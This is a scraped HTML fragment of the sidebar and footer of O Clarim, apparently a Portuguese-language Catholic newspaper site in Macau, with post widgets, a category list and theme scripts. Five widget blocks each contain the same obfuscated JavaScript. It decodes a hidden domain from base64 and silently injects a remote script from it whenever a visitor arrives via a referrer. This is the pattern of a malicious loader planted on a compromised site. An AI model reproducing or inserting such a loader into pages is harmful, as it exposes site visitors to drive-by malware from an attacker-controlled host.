											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="28kdThdkDDfVA-kWy4AocQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="28kdThdkDDfVA-kWy4AocQ"></script></body></html>